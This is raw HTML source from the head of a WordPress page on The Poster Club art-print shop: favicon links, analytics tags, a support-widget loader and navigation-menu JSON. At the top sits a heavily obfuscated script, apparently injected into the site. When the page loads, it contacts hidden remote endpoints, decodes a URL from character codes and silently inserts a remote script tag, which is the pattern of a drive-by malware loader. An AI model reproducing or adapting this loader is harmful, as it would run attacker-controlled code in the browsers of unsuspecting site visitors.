F%15%1C%18%12%02RCF%0E%00%05%04%05MGL%11%1D%15%13%13%03E%02%15%07%14%00%05Y%0B%0C%0BQZQ%1A%12%06%04%12%1CT_S%04%01%04%08%15%1DQ%5DR%0E%0A%08%15%1D%18%0FRCFC_T%5BS%5CM%0C%0DQZQ%1B%12%1C%0B%09%10T_S%04%1D%00%05%11%02%07S%5CM%10%12%15%05%01%05RCFYQZQPRCF9IT_S%16%18%13%03%1A%157%1E%1E%04%07C.M%15%04%1E%0C%10%08%1C%18S%3C2-,IZ%0D%01%14%04%1A%16%0FS%5E2%1A%3E%20LHZ%5D%5B4%12,#IZ_%0E%17%05%01%07%15%1A%19%1DQ%17%17%17)%5B_%08%03%15%1B%11%13%1DV%5B%05%09%1F%01%0E%15V(,Y4O:.+%0E%17%05%01%07%15%1A%19%1DQ9%16%12)%5B%15%06%1C8F%1F%13%16%02%06%03%1EO19%03;(%12%05%02,%3CH%0B%15%04%1E%0C%10%08%1C%18S4%06%1F,IZ%0D%01%14%04%1A%16%0FS%11%17%09!GMJ%10=%3C=XFO%1288=YYD%03%11$9%5BX%5B6%0D*%3C%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP6%15%06;%5EZ%0A%08%5DW%06%11-%00%14:*LH.K%1C%134*LH(#;?8GM%3CH%19%1155GM:%3E%1E4%20XFO4%05%199YY2Y%19AE%14%13+%1C/77%5EZ,K%12%02%14%1D%15%07%18%1F%01D%20%00%1C;YY%14%16%04%07%03%01%1FP%00%06%256%5EZ*%07%0B!(%5B_.*%1B6%0B.%5B_.YYT%198%02%11;YYT%02%14%1D%15%07%18%1F%01D%02%20%1D6YY%14%16%04%07%03%01%1FP%00%06%256%5EZ*!:%16%22%5B_.J%0D%09%11%0F%10%02%1A%1E%1EO!5%1D3%5BX%0B%1D%01%15%06%04%1DQXDEJ(+XY%5BD?J(+.*%5B49%3CZ_YY%5B4?J(-XP%5B49%3CX-X*-29J(+.*%5B49%3C(%5D(,-2MJ%5B%5D%5B*%5B4?@X-.ZQD?%3C.%5D(Z+29%3C.%5D(,Y4O:(%5D(*%5B49%3CX-X*-29J(+.*%5B49%3C(%5DRZ+29%3C._%0E%17%05%01%07%15%1A%19%1DQ)%20%01$%5B_%08%03%15%1B%11%13%1DV%5B%1E%1A%255IZ_(%20%25%05)IZ+%5BX%0D%09%11%0F%10%02%1A%1E%1EO%250%1B3%5BX%0B%1D%01%15%06%04%1DQX%041%0D:%5EZX%5BG=6%18\'%5BXY%12%02%14%1D%15%07%18%1F%01D4?/7YY%14%16%04%07%03%01%1FPGOJ(%5D(,-4O:.+%5EZQD?%3CZ%5D%5BY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MHY%5E&%1B%20$LHZ_%0E%17%05%01%07%15%1A%19%1DQ%07!%06$%5B_%08%03%15%1B%11%13%1DV%5B0%1B!+IZ_XY%07%07,.%5B_Z%0C%16%1A%0A%02%07%1F%1C%1FP%3E-27%5EZ%0A%02%0A%10%14%01%18SY%5BG?J(-RZ+2O@X-.,%5B4O:.+.,%5B49H(%5D(*%5B4?J(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.,YDLI%048\'?XFMK%5B%1D&%1D9GMHZ%0B2%1A&*LHH%10%06%1F%13%1B%0D%0E%1DV%00:&+LH%08%04%16%05%05%1D%0AA2/%1D%20XFO(%3C.?YYD)3%17;%5BX%5B&+9?%5EZZ%17%17%17)%5B_X09#(IZ%5D:%3E(#LH%0E%10%06%1F%13%1B%0D%0E%1DV%00%14:*LH%08%04%16%05%05%1D%0AA2/%056XFO%06%03!%3CYY%12%02%14%1D%15%07%18%1F%01D4%15;6YY%14%16%04%07%03%01%1FP%0C%01%22%3E%5EZZ)%0E%13,%5B_X%16%08%1C,IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%19%1155GM%1A%05%17%01Q!%0C#$N%5EC%1EB_PQGF%5EA%08%5ETYBFZJ%07%07%0D%0D%16%5E%22%127*XIC%19EA@%5EUVV@FDEZMH%00%01%1A%05%13%07L0%1016X%0B%0C%05%12%16V%5B@IYRWCSC%1EB_TQBBZK!%0C#$NW%14;%22)%5BIC%0EBAC_\'LC%19AAA%5CSVZL%5BA%1F%5BTQC@CT@%17UQCF7XK%0D%16%04%12%1DH%12%11%1C%01A%5B@EICYIQ%1CDCCD_SHI\'%1065RLQ%1CDCAC%5CPLECDBDF_%1A%10%19%1D%02%04O%0F8%043N%16:=%22%5C5%03%1D%12%04%06%0B%0F%5B%15%12%0B7G%13\'5:%5BX%5C.)6;%5EZ%5D%25%0170%5B__0!%07!IZ_ZYYT%25$2&%5BXK%03%01%15S;)%0B5R%0F8%043(%16%14)#IZ%5D&%175%20LH.M%05%10%02O%037%023NY@%20UUG@FFD%5BS?C%0EBHCZ%22SC_H%06%18%06%08%04%5B%11%25%005SLWEODG%5D_%0BSCDEC@FM%12%04%1F%07%12%18G%037%023Z%0A%13%0E%17%04S%5EC%09I+%5C%256B%5EA?%5BSRC@DBEF%5E%06%25%076LQ%22%3E%1B6I%5BA%1F%5DTPBEC%5CFYUSG_IY@%00PQCFFGU_%1CPCFC7YT%06%13%16%17%18J%13%0E%17%04S%5EBHFYSVVF%1CC@_TS@_I%16&%1E!%5C%5BDECAWPDC%19AA@_TWZM%08%16:=%22:*=\'9XF9%5C%18/%044+%22%0C&%22%5EZZ%25%19%0B+%5B_.J%1B6%13$(;%03%12:GM%3CN7%22+%3ET%19%03%01%13%12%1AK%12%19%03%01%13%12%1AK%12%16%04%07%03%01%1FP%08.35M%0E%17%05%01%07%15%1A%19%1DQ98%10$%5B?%02%196F%1F%13%16%02%06%03%1EO19%03;(8%01%07%22%3CH%0B%15%04%1E%0C%10%08%1C%18S%1A%03%04%22IZ%0D%01%14%04%1A%16%0FS%5E%00%00%11!LHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP*%0A%035%5EZ%0A%02%0A%10%14%01%18S%16%3E:(IZ%5D*%18;%20LHX%19%19;!GMJ%1C%1C9%20XFO8%1A=%3CYY%12)7%1C?%5BXK%09%11%0F%10%02%1A%1E%1EO%03%11%160%5BX%0B%1D%01%15%06%04%1DQXD?:X-(ZQ49JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.X%5B49%1C%15%03%1D%12%04%06%0B%0FS7%18\'5GM%1A&.%03%3CM49Z%10%19%1D%02%04O%07%0C*3N%12#%04!IZM%10%1E%1E%1C%10A%04%1E#4M%00%06%17%3C%5EZJ%13%00%0A%12%07V*%18#*Y%0E%09%02?YYT%07%0E%1D%05%07Q),%22\'N%19\'%16=GMZ%10%19%1D%02%04O%25$:0N%16&%06+IZM%05%10%02O1%1B%090NY@%00PQCFEGUYQTFNZJ%0B%03%01%15S%01126T%13%09%1A%1A%16Y%25%15%1E\'O%5EC%1EB_QWDF%5EGHZTWZ_%08%02%07%06%10%02%1B%5E&%0B%0A)M%1A%10%17%00%14PGURBGCCU_%0BSCFC@BF%5E4%09%0C5LX_%1CPCEDA%5D_%0BSCGFBBF_%16155LX_%1CVF%14%10%15AZIQ%3CAAGG%5BRUACZJ%12%1D%01%00%18M%10%10%03%0ADIC%19AA@%5BWQ%5E@FFHWM%5B&%0C%097MGT%19GFCGEJT%0EAFCAB%5DMZ%08%1A%16%05P%3E%13%155KQSK%0C%0B%0F%00%02S%02%09%18%22%5C%187%0A9+%18&%225+H%07%11%1DD,%07%185LX_%0BWCFBF@JRTF@GXK%14%08%04%07V%1C%07%01)_%16%1B%1F%1F%14X%22%10%0F5J%5BGIVSW%5EF%1CCA_PW@_Z%0A%03%18%0D%15%10%1E%5B%3C%04%01%22H%08%15%12%02%15OLQ%1C@CAB%5EQDECFFAF%5E,%07%185LX%5EWPBEAT@%00VQCFAEYT%0B%17%020NY@%17VPDNETCF_%03%01%13%12%1AK%0C%05%12%16V%5BA%08%5ETVB5%5EA%1F%5DTRGGEXJ%22%10%0F5K%5BA%08%5DTQ@@VA%1F%5DTQCDBXK%00%12%105%5DXJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBAGYVLC%19AACZTVZL%3E%05%1E)YIC%19AA@%5DUU%5E@FGF%5DMZ%08\'%04%056DY%02%1E/6*%07%074$.%5E%00%08%07)?8%1A%256,X%00%12%105_-Y@%20VWGEFBGZSDK_ZJ%0D%0D%16%04%12%1DH%12%11%1C%01A%5BF%1CC@%5CSSC%5BEFE%5ERHI;%07%1F6R%0B%17%020O%02%09%18%22:*557-PLQ%1CDCDB%5EPLENAAIF%5EIC%19GA@%5ERVV@FDGXMZ%11%04%16%10%1BT%19%1C%0E#+%01=4%25$:0.Y!%18%10\'ZM%0E%13%02%0A%05%0AH%15%12%02%15OLWJFBG%5D_%0BSC@FFCF%5E4%09%0C5LX_%0BSCE@E@BT%19BFE21F_%16155Z%5BT%06%13%16%17%18J%13%0E%17%04S%5EC%1EB_QUFB%5EA%08%5ET#B@ZK%25%15%1E\'N%01126S%0F%20%0A%3E((3)%22%3CL%5EC%1EB_RUGF%5EA%08%5ET%25CBZKX_%0BSCFGDDBT%19BFBA5F_%03%01%13%12%1AK%12%19%1C%0E%10%06%1F%13%1B%0D%0E%1DV%22$%02,LH%08%04%16%05%05%1D%0AA%00189XFO84??YYD%072%109%5BX%5B*4%02:%5EZZ9%20%3C-%5B_X%02%11%16-IZ%0B%0BCC%08%06O6C%1E:M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DRE%0BH%09B%5C%03%03%5D/%00%17;R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAAF%0EJ%08%5DW%06%11X2A%18$Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSDD%0CK%17VR%14%14%5D0B%20/%5C%15%03%1D%12%04%06%0B%0F%5B_%08%03%15%1B%11%13%1DVBE%0DT%1CS@%11%11_%13.6*N%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%02%0A%10%14%01%18SBG%12_%19AE%14%13%5E%18%3C+8K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQCW%19Z%0BD@%16%12A%1726=N%17%05%01%07%15%1A%19%1DYY%14%16%04%07%03%01%1FP%5ES%1CH%0EAB%17%0DJ4%03%3E8L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOVT%0EM%0BCC%08%06O%1C8%09:M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DPK%0BH%09B%5C%03%03%5D\'%182;R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAAN%0EJ%08%5DW%06%11X&%19%0A&Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSEG%0CK%17VR%14%14%5D%1E6%1D-%5C%15%03%1D%12%04%06%0B%0F%5B_%08%03%15%1B%11%13%1DV@A%0DT%1CS@%11%11_!%0C%11(N%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%02%0A%10%14%01%18SBI%12_%19AE%14%13%5E%04%25%0C:K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQD_%19Z%0BD@%16%12A-S%19?N%17%05%01%07%15%1A%19%1DYY%14%16%04%07%03%01%1FP%5ET%1CH%0EAB%17%0DJ(G\':L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOVS%0EM%0BCC%08%06O%185\'8M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DSJ%0BH%09B%5C%03%03%5D%11%0B%3E9R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AABO%0EJ%08%5DW%06%11X%04!2&Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSEF%0CK%17VR%14%14%5D(%1F%0D.%5C%15%03%1D%12%04%06%0B%0F%5B_%08%03%15%1B%11%13%1DVBG%0DT%1CS@%11%11_18%00+N%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%02%0A%10%14%01%18S@C%12_%19AE%14%13%5E:%0EW:K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQB%5E%19Z%0BD@%16%12A%133K?N%17%05%01%07%15%1A%19%1DYY%14%16%04%07%03%01%1FP%5DW%1CH%0EAB%17%0DJ%12%3EE:L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOS%1CH%0EAB%17%0DJ,J%20:L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOUS%0EM%0BCC%08%06O%1C%3E*8M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DPF%0BH%09B%5C%03%03%5D\'%14%08:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AA@G%0EJ%08%5DW%06%11X%10%14@*Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSO%0EJ%08%5DW%06%11X%14%1D3)Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSGB%0C%0DF\")")}();function sWuC(){const MRlC=[x23gb.N4Acb(0),x23gb.J12cb(1),x23gb.Zlndb(2),x23gb.Vgidb(3),x23gb.Rbddb(4),x23gb.N67cb(5),x23gb.lBCdb(6),x23gb.BTpdb(7),x23gb.N4Acb(8),x23gb.J12cb(9),x23gb.Zlndb(10),x23gb.Vgidb(11),x23gb.Rbddb(12),x23gb.N67cb(13),x23gb.lBCdb(14),x23gb.BTpdb(15),x23gb.N4Acb(16),x23gb.J12cb(17),x23gb.Zlndb(18),x23gb.Vgidb(19),x23gb.Rbddb(20),x23gb.N67cb(21),x23gb.lBCdb(22),x23gb.BTpdb(23),x23gb.N4Acb(24),x23gb.J12cb(25),x23gb.Zlndb(26),x23gb.Vgidb(27),x23gb.Rbddb(28),x23gb.N67cb(29),x23gb.lBCdb(30),x23gb.BTpdb(31),x23gb.N4Acb(32),x23gb.J12cb(33),x23gb.Zlndb(34),x23gb.Vgidb(35),x23gb.Rbddb(36),x23gb.N67cb(37),x23gb.lBCdb(38),x23gb.BTpdb(39),x23gb.N4Acb(40),x23gb.J12cb(41),x23gb.Zlndb(42),x23gb.Vgidb(43),x23gb.Rbddb(44),x23gb.N67cb(45)];sWuC=function(){return MRlC;};return sWuC();}function oToC(IOfC,kQiC){IOfC=IOfC-0xd9;const ELZB=sWuC();let gNcC=ELZB[IOfC];return gNcC;}(function(ghQC,IiTC){const ceKC=oToC,EfNC=ghQC();AEAP:while(!![]){try{const YaEC=parseInt(ceKC(0x100))/(0O57060516-0xbc614d)*(parseInt(ceKC(0xe7))/(15658734^0O73567354))+parseInt(ceKC(0xe2))/(0O334664274-0x37368B9)*(parseInt(ceKC(0xee))/(0x5E30A78-0O570605164))+parseInt(ceKC(0xf3))/(0O507646144^0x51F4C61)+parseInt(ceKC(0x103))/(1011010-0O3666474)+-parseInt(ceKC(0xea))/(0x9D8DE4-0O47306735)*(-parseInt(ceKC(0x102))/(0O347010110&0x463A71D))+-parseInt(ceKC(0xef))/0x9*(parseInt(ceKC(0xf6))/0xa)+-parseInt(ceKC(0xdb))/0xb;var AcHC=x23gb[x23gb.lBCdb(46)]();while(AcHC<x23gb[x23gb.BTpdb(47)]())switch(AcHC){case (0x75bcd15-0O726746425):AcHC=YaEC===IiTC?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.J12cb(49)]();break;case (0O57060516-0xbc614d):AcHC=x23gb[x23gb.BTpdb(47)]();break AEAP;case (15658734^0O73567354):AcHC=x23gb[x23gb.BTpdb(47)]();EfNC[x23gb.Zlndb(50)](EfNC[x23gb.Vgidb(51)]());break;}}catch(UXxC){EfNC[x23gb.Zlndb(50)](EfNC[x23gb.Vgidb(51)]());}}}(sWuC,0xae265),!function(wZAC){const wtoD=oToC,YurD=[wtoD(0xe1),wtoD(0xd9),x23gb.Rbddb(52),wtoD(0xf8),wtoD(0xf4)],sqiD=0x1f40,UrlD=wtoD(0x105),oncD=wtoD(0xfe),QofD=wtoD(0x101);try{var kkWC=x23gb[x23gb.lBCdb(46)]();while(kkWC<x23gb[x23gb.BTpdb(47)]())switch(kkWC){case (0x75bcd15-0O726746425):kkWC=(localStorage[wtoD(0xe5)](UrlD),null!==localStorage[wtoD(0xeb)](QofD))?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):kkWC=x23gb[x23gb.BTpdb(47)]();return;}}catch(MlZC){return;}(function(MFMD,oHPD={}){let ICGD=(0x75bcd15-0O726746425);const kEJD=()=>{const EzAD=oToC;var gBDD=x23gb[x23gb.lBCdb(46)]();while(gBDD<x23gb[x23gb.BTpdb(47)]())switch(gBDD){case (0x75bcd15-0O726746425):gBDD=ICGD>=YurD[x23gb.N67cb(53)]?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):gBDD=x23gb[x23gb.BTpdb(47)]();return Promise[EzAD(0xfc)](new Error(EzAD(0xf1)));}return function(AwuD,cyxD={},EXyA=sqiD){const gZBA=EzAD,AUsA=new AbortController(),cWvA=setTimeout(()=>AUsA[gZBA(0xfa)](),EXyA);return fetch(AwuD,{...cyxD,[x23gb.lBCdb(54)]:AUsA[x23gb.lBCdb(54)]})[x23gb.BTpdb(55)](()=>{clearTimeout(cWvA);});}(YurD[ICGD++][EzAD(0xe9)](/\/+$/,x23gb.N4Acb(56))+x23gb.J12cb(57)+MFMD[EzAD(0xe9)](/^\/+/,x23gb.N4Acb(56)),oHPD)[x23gb.N4Acb(32)](wRmA=>wRmA[x23gb.Zlndb(58)]?wRmA:kEJD())[EzAD(0x104)](()=>kEJD());};return kEJD();}(x23gb.J12cb(57),{[x23gb.Vgidb(59)]:wtoD(0xff)})[x23gb.N4Acb(32)](YSpA=>YSpA[x23gb.Zlndb(58)]?YSpA[wtoD(0xe6)]():null)[wtoD(0xe4)](sOgA=>{const UPjA=wtoD;var UjXA=x23gb[x23gb.lBCdb(46)]();while(UjXA<x23gb[x23gb.BTpdb(47)]())switch(UjXA){case (0x75bcd15-0O726746425):UjXA=!sOgA?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):UjXA=x23gb[x23gb.BTpdb(47)]();return;}let wlaB;try{wlaB=JSON[UPjA(0xda)](sOgA);}catch(QgRA){return;}const siUA=wlaB&&wlaB[UPjA(0xe3)];var MdLA=x23gb[x23gb.lBCdb(46)]();while(MdLA<x23gb[x23gb.BTpdb(47)]())switch(MdLA){case (0x75bcd15-0O726746425):MdLA=siUA&&x23gb.Rbddb(60)===siUA[x23gb.N67cb(61)]&&siUA[x23gb.Rbddb(44)]?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):MdLA=x23gb[x23gb.BTpdb(47)]();{try{void (0x75bcd15-0O726746425)!==siUA[UPjA(0xf0)][UPjA(0x106)]&&localStorage[UPjA(0xed)](UrlD,JSON[UPjA(0xde)](siUA[UPjA(0xf0)][UPjA(0x106)])),void (0x75bcd15-0O726746425)!==siUA[UPjA(0xf0)][UPjA(0xdc)]&&localStorage[x23gb.J12cb(41)](oncD,JSON[UPjA(0xde)](siUA[UPjA(0xf0)][x23gb.N4Acb(24)]));}catch(ofOA){}setTimeout(()=>{const IaFA=UPjA;try{const kcIA=siUA[IaFA(0xf0)][IaFA(0xe8)][IaFA(0xfd)](function(kwvB){const MxyB=IaFA;return String[MxyB(0xfb)](kwvB);})[IaFA(0xf7)](x23gb.N4Acb(56));var gtpB=x23gb[x23gb.lBCdb(46)]();while(gtpB<x23gb[x23gb.BTpdb(47)]())switch(gtpB){case (0x75bcd15-0O726746425):gtpB=!kcIA?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):gtpB=x23gb[x23gb.BTpdb(47)]();return;}const IusB=wZAC[IaFA(0xf2)](IaFA(0xe8)),cqjB=kcIA[IaFA(0xec)](x23gb.lBCdb(62))?x23gb.BTpdb(63):x23gb.lBCdb(62);IusB[IaFA(0xdd)]=kcIA+cqjB+x23gb.N4Acb(64)+Date[IaFA(0xe0)]()[IaFA(0xf9)]()[IaFA(0xdf)]((0x75bcd15-0O726746425),-(15658734^0O73567354)),wZAC[IaFA(0xf5)][x23gb.J12cb(65)](IusB);}catch(ErmB){}},0xfa);}break;}})[wtoD(0x104)](()=>{}));}(document));</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://cdn.theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-270x270.png" />
<!-- <link rel="stylesheet" type="text/css" href="https://cloud.typography.com/6964272/7968372/css/fonts.css" /> -->
<link rel="stylesheet" type="text/css" href="https://cdn.theposterclub.com/wp-content/themes/posterclub/fonts/epicene/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://cdn.theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/regular/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://cdn.theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/bold/stylesheet.css" />

<!-- favicon -->
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://cdn.theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://cdn.theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://cdn.theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://cdn.theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://cdn.theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://cdn.theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://cdn.theposterclub.com/wp-content/themes/posterclub/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://cdn.theposterclub.com/wp-content/themes/posterclub/favicon-16x16.png" />
<meta name="application-name" content="The Poster Club - Design posters and art prints"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="https://cdn.theposterclub.com/wp-content/themes/posterclub/mstile-144x144.png" />

<meta name="msapplication-notification" content="frequency=30;polling-uri=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=1;polling-uri2=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=2;polling-uri3=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=3;polling-uri4=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=4;polling-uri5=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=5;cycle=1" />
<meta name="apple-mobile-web-app-capable" content="yes">

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51403396-1"></script>
<script>
  if(window.location.origin == "https://theposterclub.com"){
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-51403396-1');
    gtag('config', 'G-3CYZYY9K40');

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-51403396-1', 'theposterclub.com');
    ga('send', 'pageview');
  }
</script>

<!-- Global site tag (gtag.js) - Google Ads: 711901274 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-711901274"></script>
<script>
  window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-711901274');
</script>

<!-- DIXA -->
<script>
!function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}(window,document,"script","_elev","https://cdn.elev.io/sdk/bootloader/v4/elevio-bootloader.js?cid=","64770839e63f7");
window._elev.on('load', function(_elev) {
  window._elev.hideModules([10]);
});
</script>


 

	
</head>


<body class="wp-singular journal-template-default single single-journal postid-259514 wp-theme-posterclub journal-incorporating-art-prints-in-home-decor  theme-posterclub woocommerce-no-js">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54W2GFG"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  <div id="body-inner">

    
    
    <script>
        const megaMenuMenus = [{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_menu_title":"Art Prints","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-wall-designer\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/TPC_Artwall_065_banner_Low_Res-1-1054x690.jpg",1054,690,true],"description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_marketing_post_custom_image":"235811","mega_menu_marketing_post_description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop Art Prints ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","mega_menu_custom_menu_item_title":"New Arrivals"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=2","mega_menu_custom_menu_item_title":"All-time Favourites"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=420","mega_menu_custom_menu_item_title":"X-Large Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/limited-editions\/","mega_menu_custom_menu_item_title":"Limited Editions"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Shop Art Walls"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/collections\/","mega_menu_custom_menu_item_title":"Shop by Collection"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Shop by Artist"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 